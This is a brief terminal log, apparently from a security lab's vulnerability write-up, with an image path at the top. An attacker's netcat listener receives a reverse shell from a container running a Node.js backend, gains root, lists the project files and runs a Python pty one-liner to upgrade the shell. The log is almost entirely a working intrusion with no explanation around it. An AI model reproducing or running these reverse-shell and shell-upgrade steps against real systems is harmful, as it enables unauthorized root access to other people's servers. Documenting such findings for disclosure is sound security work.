 root@iZaiypay4zp6vkZ:~/pytitle# nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 2049 received!
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
root@e57d0f3efb43:/home/service/gttt-backend/publish# ls
ls
dist
index.js
node_modules
package.json
project.js
service
static
root@e57d0f3efb43:/home/service/gttt-backend/publish# python -c 'import pty; pty.spawn("/bin/bash")'
.spawn("/bin/bash")'y; pty.
root@e57d0f3efb43:/home/service/gttt-backend/publish# ls
ls
dist index.js node_modules package.json project.js service static
无害实验室sec